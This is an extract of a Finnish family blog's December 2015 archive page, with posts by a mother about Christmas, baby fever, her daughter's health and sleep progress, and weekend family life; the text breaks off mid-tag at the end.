Nyt mulla olisi tuossa edelleen muutama paketti vailla kääröänsä, mutta hyvinhän tässä vielä ehtii. Istahdan hetkeksi, ja olen vain. Tänäjouluna mennään muutenkin aikas fiilispohjalta. Ensimmäistä kertaa päätimme myös H:n kanssa, että emme esimerkiksi lahjo toisiamme syystä, koska yritämme kutistaa mahdolliset stressitekijät minimiin. Tämä on toistaiseksi osoittautunut erittäin toimivaksi suunnitelmaksi.<br />
<br />
Olen mietiskellyt paljon kulunutta vuotta! Se on ollut todellista vuoristorataa ylä- sekä alamäkineen, mutta eteenpäin on menty ja vauhdissa voimistuttu. Olen useaan otteeseen pohtinut esimerkiksi blogini jatkoa, mutta tässä sitä edelleen porskutellaan ja hyvä niin&nbsp;. Olen kirjoittamisen saralla saavuttanut, ja päässyt eteenpäin. Juurikin sitä, mitä olen kaivannut ja mistä olen haaveillut. On edelleen vähän uskomatontakin tajuta, että olen blogini kanssa nyt tässä. Silmiä-avaava matka on ollut tämä. Olen tutustunut upeisiin ihmisiin harrastukseni myötä, mutta joutunut myös isosti pettymään. Olen siis oppinut paljon.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMhQ9qe0BM5tN1mxT-ZO-Jk3RVFST5C_WeThmxMPftBA7JGypnpFrezyONCrRW45uW8MlEepxdB0zKDKWEMZxODhziBFJ6ydrenDk0m0eeH0gBU5hCkjPsQ7hUuW4y7Ey0Qqs7DVcFm50/s1600/10273290_10154114044181874_5836291018277575968_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMhQ9qe0BM5tN1mxT-ZO-Jk3RVFST5C_WeThmxMPftBA7JGypnpFrezyONCrRW45uW8MlEepxdB0zKDKWEMZxODhziBFJ6ydrenDk0m0eeH0gBU5hCkjPsQ7hUuW4y7Ey0Qqs7DVcFm50/s640/10273290_10154114044181874_5836291018277575968_o.jpg" width="640" /></a></div>
<br />
Lähimmäisten läsnäolon merkitys voimistuu vuosi vuodelta, ja sydän on täynnä rakkautta jokaista kohtaan. Olen kiitollinen siitä, että tänäkin jouluna jokainen mun elämässäni tärkeä hahmo on lähellä. Olen kiitollinen siitä, minkälaiseksi ihmiseksi olen kasvanut. Vahvistunut sopivasti.<br />
<br />
Kun katson lapsiani, tunnen sitä kaikista suurinta rakkautta. Ei niistä tosin saa asiallista joulukuvaa otettua, mutta ovat silti parasta mulle! Hih. Kuvasta puuttuu yksi. Se duracell.<br />
<br />
<br />
<div style="text-align: center;">
Todennäköisesti tulen muistelemaan vuotta 2015 vielä ennen vuodenvaihdetta. Nyt haluan kuitenkin koko sydämestäni toivottaa jokaiselle blogini lukijalle oikein rentouttavaa ja ihanaa joulunaikaa! Otetaan rennosti ja nautitaan.</div>
<br />
<div style="text-align: center;">
&lt;3</div>
<br /></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html&title=Hyvän joulun toivotus!' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMhQ9qe0BM5tN1mxT-ZO-Jk3RVFST5C_WeThmxMPftBA7JGypnpFrezyONCrRW45uW8MlEepxdB0zKDKWEMZxODhziBFJ6ydrenDk0m0eeH0gBU5hCkjPsQ7hUuW4y7Ey0Qqs7DVcFm50/s640/10273290_10154114044181874_5836291018277575968_o.jpg&description=Hyvän joulun toivotus!' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/hyvan-joulun-toivotus.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/vauvakuume?max-results=12' rel='tag nofollow'>vauvakuume</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html'>Krooninen vauvakuume?!</a>
</h2>
<span class='date'>11.00</span>
</div>
<div class='post-entry'>
<p><blockquote>
<b>Krooninen tila</b>&nbsp;on pitkäikäinen tai toistuva, usein hitaasti kehittyvä&nbsp;<a href="https://fi.wikipedia.org/wiki/Sairaus" title="Sairaus">sairaus</a>, kipu tai muu tila. Erityisesti puhutaan kroonisesta sairaudesta. Kroonisen sairauden vastakohta on&nbsp;<a class="mw-disambig" href="https://fi.wikipedia.org/wiki/Akuutti" title="Akuutti">akuutti</a>&nbsp;eli äkillinen sairaus, joka kestää vain lyhyen ajan.</blockquote>
<br />
<div style="text-align: center;">
Näin kertoo Wikipedia aiheesta&nbsp;<i>"Krooninen tila"</i>. En tiedä, kumpi on se oikea termi, kun puhutaan omasta tilastani. <i>Akuutti</i>, vaiko <i>krooninen</i>? Jotain siltä väliltä jokatapauksessa.</div>
<br />
<div style="text-align: center;">
Olen useaan otteeseen todennut, että minähän en enää lapsia tähän maailmaan tee! Kolme alle 5-vuotiasta ovat kuin ovatkin väsyttäneet mut aika-ajoin, ja niin täydellisen totaalisesti jo siihen toiseen ääripäähän asti, että ajatus uudesta raskaudesta sekä vauvasta tuntuu täydeltä järjettömyydeltä. Silti, SILTI löydän itseni sillointällöin mietiskelemästä (kaiken tämän hulabaloon keskellä) lasten kasvaessa , että mitäpä jos kuitenkin..?</div>
<br />
<div style="text-align: center;">
Uskon näiden ajatusten juontavan juurensa siitä tosiseikasta, että mun kroppani ei tule kestämään enää yht'ainuttakaan odotusaikaa. En kykene enää kasvattamaan vauvaa kohdussani, saatika synnyttämään häntä turvallisesti. &nbsp;Tässävaiheessa onkin siis jo otettava omat resurssit huomioon, eikä muille ajatuksille saa antaa liikaa valtaa . Tämä vauvakuume-ajatus on siis jotain alitajuntaista. Kun en vaan enää pysty, niin sillointällöin erehdyn haaveilemaan saavuttamattomasta. Joskus jopa kadehdin heitä, jotka pystyvät.</div>
<br />
<div style="text-align: center;">
Kolme ihanaa lasta on täysi<i> jackpot</i>, eikä mulla oikeasti olisi edes oikeutta valitella tällaista ääneen. Silti kuitenkin niin nyt teen. Joskus tuntuu vaan niin lohduttomalta ajatella, että enää en tule koskaan &nbsp;työntelemään maailman onnellisimpana äitinä lapsivuodeosastolla uutukaistani vauvasängyssään. Nuuhkimaan. Imettämään.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh9bzM3sWxuX97s1GZFWOt0RRL14L4KSKDywLPPTnwVESA1OeNNBOrRIMDhc1Ra2NK2XYQGg_arkbL0sYIK6q1r7RYZoGSxW1otqHrmj0Yzi3l7BWFcj4GiYFD3QEiBpseL9H1SDzAwyY/s1600/IMG_1231.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh9bzM3sWxuX97s1GZFWOt0RRL14L4KSKDywLPPTnwVESA1OeNNBOrRIMDhc1Ra2NK2XYQGg_arkbL0sYIK6q1r7RYZoGSxW1otqHrmj0Yzi3l7BWFcj4GiYFD3QEiBpseL9H1SDzAwyY/s640/IMG_1231.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
Minun elämässäni nuo ylläolevat asiat on nyt koettu ja nähty, sekä muistoihin talletettu. Niin se vaan on.</div>
<br />
<div style="text-align: center;">
Tavallaan se on ajatuksena todella helpottavakin.&nbsp;Kunhan tämä lohduttomuuden tunne ei tule ottamaan liian isoa valtaa mun elämästäni, niin kaikki hyvin.</div>
<br />
<div style="text-align: center;">
Mulla on ihana perhe. Olen pienessä ajassa saanut niin paljon, että nämä tällaiset ajatukset lienevät ihan luonnollisiakin. Olisihan tässä vielä 1o vuotta ihan hyvää lisääntymisaikaa! Tavallaan. Mutta sitten kuitenkaan ei ole. 10 vuotta aikaa vaipua lohduttomuuden syövereihin, ou nou! ;)</div>
<br />
<div style="text-align: center;">
Tiedän, että maailmassa on paljon äitejä, jotka kamppailevat näiden samojen ajatusten parissa. Olo on onnellinen, kiitollinen mutta samalla haikea. Äitiys! Se ei tottavie ole helppo laji.</div>
<br />
<div style="text-align: center;">
Toivon silti, että meidän perheemme tila on nyt pysyvä&nbsp;. <i>Stationaarinen</i>.</div>
<br />
<br />
<div style="text-align: center;">
Tästä eteenpäin yhtäjaksoinen yöuneni pitenee vuosi vuodelta, ja saamme perheenä nauttia uudenlaisista ihanista asioista. Nyt on vaan niin vallan hyvä! Näin olkoon.</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html&title=Krooninen vauvakuume?!' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh9bzM3sWxuX97s1GZFWOt0RRL14L4KSKDywLPPTnwVESA1OeNNBOrRIMDhc1Ra2NK2XYQGg_arkbL0sYIK6q1r7RYZoGSxW1otqHrmj0Yzi3l7BWFcj4GiYFD3QEiBpseL9H1SDzAwyY/s640/IMG_1231.jpg&description=Krooninen vauvakuume?!' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/krooninen-vauvakuume.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html'>Nostalgiaa ja joulufiilistelyä</a>
</h2>
<span class='date'>0.18</span>
</div>
<div class='post-entry'>
<p><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFO4eKKadpbW1I8OcgXKpNHm_1sU47-I7wIvUgg71u6m_5CjW6WMHl3RhAgBJ9k67vUOpMxBVBgQT-lVgd2PGo0pDz4ghuZfYWtAKTF0cYn2r5tPLCSPC6i_Y8JiqcNVDp-t-88xo6_pA/s1600/IMG_6390.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFO4eKKadpbW1I8OcgXKpNHm_1sU47-I7wIvUgg71u6m_5CjW6WMHl3RhAgBJ9k67vUOpMxBVBgQT-lVgd2PGo0pDz4ghuZfYWtAKTF0cYn2r5tPLCSPC6i_Y8JiqcNVDp-t-88xo6_pA/s640/IMG_6390.jpg" width="540" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Tänä-aamuna saatiin koko kööri vihdoin ja viimein heräillä tähän niin odotettuun, mahtavaan semi-talviseen maisemaan. Lunta sateli hiljalleen, ja istuttiin pikkujengin kanssa keittiön ikkunan ääressä varmaan puolentunnin ajan ihan vaan ihastelemassa tuota näkyä. Joku tuntematon mies naapurustosta käveli koiran kanssa talomme ohi ja Piippis huudahti: <em>"Jou-u-ukki!".&nbsp;</em>Nauratti.</div>
<br />
<div style="text-align: center;">
Joulumieltä kasvatti tänään myös piipahdus vanhimman kummilapseni joulujuhlassa. Tuo rakas seiskaluokkalainen esitti pääosaa&nbsp;draamaryhmän modernisoidussa Punahilkka-näytelmässä. Fiilis oli nostalginen, sillä palasin yli kymmenen vuoden tauon jälkeen tuohon juhlasaliin, jossa olen itsekin tanssinut Carmina Buranaa aikanaan joulujuhlassa. Sali tosin oli uudistettu osittain, mutta ylä-asteen aula oli entisensä. Tunsin silti oloni todella vanhaksi. Opettajatkin olivat varmasti minua nuorempia. Olivat kyllä toooosi nuoria ;)</div>
<br />
<div style="text-align: center;">
Meidän eturivissä istui muuten ihana vertaismurunen äitinsä kanssa. Näin hetkenaikaa itseni siinä istumassa, oman muruseni kanssa, kymmenen vuoden päästä. Tuli hyvä ja lämmin olo. Turvallinen sekä kiitollinen. Jopa hieman odottava.</div>
<br />
<div style="text-align: center;">
Joulujärkkäilyt on jo kivasti mallillaan. Menun suunnittelin eilenillalla ennen nukkumaanmenoa, ja sain tehtyä kauppalistatkin valmiiksi. Lahjoistakaan ei puutu enää kuin muutama! Paketissa vain murto-osa, mutta se homma taitaa jäädä jo totuttuun tapaan aatonaaton iltaan. Joulukuusenhakureissulle lähdetään sunnuntaina, ja siivoilut jää ensiviikkoon.</div>
<br />
<div style="text-align: center;">
Aika kiva fiilis. Toivottavasti pysyykin tällaisena.</div>
<br />
<div style="text-align: center;">
Ja rakkaat ystävät, sekä sukulaiset. Arvatkaa sainko kortteja lähetetyksi? En. En tänäkään vuonna. Kiitos silti kaikille meitä muistaneille. Keksin jotain kivaa tänne blogiin ensiviikolle ;)</div>
<br />
<div style="text-align: center;">
Mukavaa alkavaa viikonloppua kaikille!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEbPtNfQnEzrWxZOoMoOGlPBJOleMhM0oPiM5BOioeR9TLDgAiojf7Kw_28MihDwWeNmd0ZnYmbn_Il2ZsjnSr39ilHvOo4CGpXTIMsXqlv4QxB0bGS-L_r37OQPw2JdH9caFudmIc7YM/s1600/Photo-on-17-12-15-at-15.01.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEbPtNfQnEzrWxZOoMoOGlPBJOleMhM0oPiM5BOioeR9TLDgAiojf7Kw_28MihDwWeNmd0ZnYmbn_Il2ZsjnSr39ilHvOo4CGpXTIMsXqlv4QxB0bGS-L_r37OQPw2JdH9caFudmIc7YM/s640/Photo-on-17-12-15-at-15.01.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
-Agu</div>
<br />
<div style="text-align: center;">
P.S Rakastan tätä KN Collectionin valkoista turbaania. Tästä on tullut ihan kestosuosikki. Hyvä Kati! Hyvä Kerava! Okei, mainos tavallaan joo, mutta ei sopimuksesta, vaan silkasta rakkaudesta tuotetta kohtaan :)</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style="text-align: center;">
</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html&title=Nostalgiaa ja joulufiilistelyä' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFO4eKKadpbW1I8OcgXKpNHm_1sU47-I7wIvUgg71u6m_5CjW6WMHl3RhAgBJ9k67vUOpMxBVBgQT-lVgd2PGo0pDz4ghuZfYWtAKTF0cYn2r5tPLCSPC6i_Y8JiqcNVDp-t-88xo6_pA/s640/IMG_6390.jpg&description=Nostalgiaa ja joulufiilistelyä' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/nostalgiaa-ja-joulufiilistelya.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html'>Suuret pienet harppaukset</a>
</h2>
<span class='date'>12.57</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Blogini parissa pidemmän aikaa viihtyneet tietävätkin, että meillä on ollut omat haasteemme Piippiksen kanssa kuluneiden vuosien varrella. Ummetus, sekä aika-ajoin pahenevat vatsakivut ovat vaikeuttaneet arkea, ja näitä kipuiluja on ollut vaikea katsoa vierestä. Nyt tilanteessa on tapahtunut kuitenkin hyvin merkittävä käänne kohti parempaa. Potalla istuminen ei ole enää pelkkää huutoa sekä murhetta, ja vatsa on alkanut toimimaan melkeinpä normaalisti! Tyttö on silminnähden itsekin helpottunut ja onnellinen tästä nykyisestä tilanteesta, ja jokakerta onnistuneiden pottahommien jälkeen heitellään koko perheen kesken <em>"fist bumpeja", </em>sekä&nbsp;iloitaan yhdessä! Näin sitä oppii olemaan kiitollinen pienistä asioista, joita aikaisemmin on pitänyt <em>"itsestäänselvyytenä"</em>. Ennen kun tulin äidiksi, ajattelin kokoemattomana ja vähän hölmönäkin, että lapset lähinnä kakkaa sekä nukkuu. Että nämä kaksi toimintoa tapahtuu lapsilta luonnostaan. &nbsp;Ei, se ei todellakaan ole ihan niin yksinkertaista! Sen, jos minkä olen saanut äitiysvuosieni aikana oppia.</div>
<br />
<div style="text-align: center;">
Meidän perheemme tämänhetkisessä tilanteessa parasta on nyt sekin, että tyttö ei ole tarvinut edes vatsan toimintaa edistäviä lääkkeitä enää?! Tämä tuntuu melkeinpä maagiselta! Pegorionit sekä Microlaxit tekivät kuukaudessa hyvin merkittävänkin loven meidän kuukausibudjettiin, eli suuri säästö on tämä myös.</div>
<br />
<div style="text-align: center;">
Jotain siis tapahtui yhtäkkiä, ja neitokaisen masun tilanne helpotti. Nyt en voi muutakuin toivoa, että tämä tila on pysyvä.</div>
<br />
<div style="text-align: center;">
Toinen suuri loikka kohti helpompaa eloa on tapahtunut nukkumaanmenon saralla. Muutama viikko sitten neiti päätti ensimmäisen kerran itse kömpiä sänkyynsä illalla, ja sinne jäikin. Kertaakaan ei karannut peiton alta piiloon äitiä, ja kuluneen viikonlopun aikana Piippis on toistanut tämän kuvion joka ilta. Hampaiden pesun jälkeen juoksee automaattisesti omaan huoneeseensa, ja kiipeää sänkyyn peiton alle.</div>
<br />
<div style="text-align: center;">
Mitä ihmettä?! Olen hyvin hämmästynyt, mutta varsin onnellinen. Piippis on opettanut mulle äitinä sen, että aika kyllä tekee tehtävänsä, jos mikään muu ei näissä kasvatuksellisissa asioissa tepsi. Se on lohduttavaa, ja nämä tällaiset hetket tuntuvatkin niin palkitsevilta ettei tosikaan!&nbsp;Neiti oppii tietyt asiat huomattavasti hitaammin kuin&nbsp;<em>"tavis"-</em>toverinsa, mutta hän kyllä oppii! Se on nähty.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizKa6qHhJO5TzDGOV6GahXrEn0g9wFfG5njJQ3KhyeGDbBktgcww6ImFkPQNODongS_Rodub_qQNHCRIkQWqxKm2FGpJQWcmO5l9nwYmIt3KJ6VAjW3DtL9rWYo5VXU246t_yVj5gVKfc/s1600/unnamed-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizKa6qHhJO5TzDGOV6GahXrEn0g9wFfG5njJQ3KhyeGDbBktgcww6ImFkPQNODongS_Rodub_qQNHCRIkQWqxKm2FGpJQWcmO5l9nwYmIt3KJ6VAjW3DtL9rWYo5VXU246t_yVj5gVKfc/s640/unnamed-2.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Mun iso, ihana tyttöni! &lt;3</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html&title=Suuret pienet harppaukset' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizKa6qHhJO5TzDGOV6GahXrEn0g9wFfG5njJQ3KhyeGDbBktgcww6ImFkPQNODongS_Rodub_qQNHCRIkQWqxKm2FGpJQWcmO5l9nwYmIt3KJ6VAjW3DtL9rWYo5VXU246t_yVj5gVKfc/s640/unnamed-2.jpg&description=Suuret pienet harppaukset' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/suuret-pienet-harppaukset.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html'>Odotetut ohikiitävät viikonloput</a>
</h2>
<span class='date'>16.25</span>
</div>
<div class='post-entry'>
<p><p style="text-align: center;">Elän viikonlopuille. Arkeen saan voimani siitä, että tiedän seuraavan viikonvaihteen taas saapuvan. Se ajatus auttaa jaksamaan tänäänkin, vaikka varsin voimakasta väsymystä on jälleen ilmoilla. PikkuH kekkuloi yöllä ja sain vähänväliä rampata lastenhuoneessa&#160;rauhoittelemassa. &#160;Aamulla sitten lasten kanssa ylös normaaliin tapaan, tietysti.</p><br/><p style="text-align: center;">Pilvien välistä sillointällöin pilkistävä aurinko piristää mieltä, ja antaa voimaa. Kohta valon määrä lisääntyy, ja uupumus vähenee. Sen jo tiedän aikaisemmasta kokemuksesta, ja sen tiedon avulla mennä porskutellaan eteenpäin. Tänään muuten Marja Hintikka Live:ssä käsitellään tätä samaista aihetta, ja senverran yritänkin jaksaa valvoa illalla, että katson tuon jakson. Josko sieltä heruisi muutama käytännönvinkki arjessa jaksamiseen..</p><br/><p style="text-align: center;">Ja vielä pieni kooste kuluneesta viikonlopusta.</p><br/><p style="text-align: center;"><img alt="IMG_6277" class="alignnone size-large wp-image-4188" height="620" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se15LwFTjZOPjKuCC5jwChT5ISeiN7IB6LkA7PYi4ZOLPWUdRKEnxpBpoyes6l0F-wMi9JRhjdrSqiSuyVfmOt5RMwoKPM_wEcRPM6njKyfEGkjTSDGbeTd3wBaNQB4QKnGmWZHznR7quxvAtaYRjHiGjkWZjx3ij7Pq65RVkG=s0-d" width="620"></p><br/><p style="text-align: center;">Lauantaina leivottiin. Perinteiset tähtitortut saivat rinnalleen myös kukkasia ja enkeleitä.</p><br/><p style="text-align: center;"><a href="http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_6275-1.jpg"><img alt="IMG_6275 1" class="alignnone size-large wp-image-4187" height="620" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8zHuSEdxCuTst2QmQ-GEkbYMvUwI1iVGSiezT67kikKC_jA6YWs552B5Evg_NKKz-60D5ppFNf0Gz5gRHu_ajRygkxyYYVXIkHbWn7Di6nTcgFpfRUG60KrYSSp46f9pZEX6esVXg_s253FM2v5JYK3CnTC7Nh4iJtKEnc088woc=s0-d" width="620"></a></p><br/><p style="text-align: center;">Reippaasti äidin matkassa kävelevä nelivuotias vetäisi kyllä suupielet hymyyn! <em>Neiti tomera</em> mennä viipotti eturintamassa kädet sivulla viuhuten. Välillä pysähdyttiin hetkeksi mietiskelemään, mutta huomasin että tyttö jatkaa kyllä matkaansa jos vaan muistan olla ohittamatta häntä! Hänen täytyy saada kulkea edellä muita. Jos poikkeus tapahtuu, matka katkeaa välittömästi.</p><br/><p style="text-align: center;">Eilen kyläiltiin lasten kumpaistenkin isovanhempien luona, syötiin herkkuruokaa, poksautettiin skumpat ja kuunneltiin perinteisesti Finlandia vinyyliltä. Illalla sitten fiiilisteltiin kotona linnanjuhlia jo totuttuun tapaamme. Mahtavaa oli huomata, että tänävuonna keskityttiin enemmän veteraaneihin ja he saivat ison siivun ansaitsemastaan huomiosta. Todella liikuttava lähetys olikin tuo eilinen ja kyyneliä sai kuivailla tiheään tahtiin omilta poskilta. Kävin myös kirkolla sytyttämässä kaksi hautakynttilää omille paapoilleni, mutta valitettavasti luontoäiti päätti puhaltaa liekit välittömästi sammuksiin. Otin kynttilät mukaani, ja yritän uudestaan sitten taas jouluaattona.</p><br/><p style="text-align: center;">Nyt on juhlat kuitenkin hetkeksi taas juhlittu, ja on aika keskittyä arjessa selviytymiseen. Siispä pyykkisavottaa selvittelemään ja makaronilaatikkoa työstämään.. Mahtavaa, että joulu on kivenheiton päässä!</p><br/><p style="text-align: center;">Parahinta alkanutta viikkoa kaikille!</p><br/>&nbsp;<br/><br/>&nbsp;</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html&title=Odotetut ohikiitävät viikonloput' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html&media=http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/12/IMG_6277-620x620.jpg&description=Odotetut ohikiitävät viikonloput' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/12/odotetut-ohikiitavat-viikonloput.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/12/kivoja-juttuja-ja-kannykkakuvia.html'>Kivoja juttuja ja kännykkäkuvia</a>
</h2>
<span class='date'>0.53</span>
</div>
<div class='post-entry'>
<p><p style="text-align: center;">Myrskytuuli paukuttaa peltikattoa, mutta olohuoneessa palavat kynttilät ja tunnelma on rauhallinen. Lapset nukkuvat kivan synttärikemutuksen jälkimainingeissa , ja meillä vanhemmilla on hetki aikaa olla vain. Huomenna vien tavaraa kirppikselle myyntiin ja hoidan muutaman joululahjan kaupasta kaapin hyllylle, koska pääsinhän eilen vallan hyvään vauhtiin. Tilasin nimittäin netistä ensimmäiset joululahjat ..bravo!</p><br/><p style="text-align: center;">Eilen meidän piti myös tehdä piparkakkutalo, mutta H muokkasi hieman alkuperäistä suunnitelmaamme unohtamalla työpuhelimen taskuunsa töistä kotiin tullessaan. Lähdettiin siinä sitten koko perheen voimin Pasilaan puhelinta palauttamaan, ja reissu sitten vähän venähti. Kello viiden ruuhka, kolme onnettomuutta moottoritiellä sekä extempore Rosso-reissu siirsivät piparkakkutalotalkoot tuonnemmaksi. Pikkupojalla oli kaikestahuolimatta todella jännittävä ilta. Isin työpaikan isot robotit, ambulanssit, paloautot ja hinausautokin! Onnistunut illanvietto siispä.</p><br/><p style="text-align: center;"><a 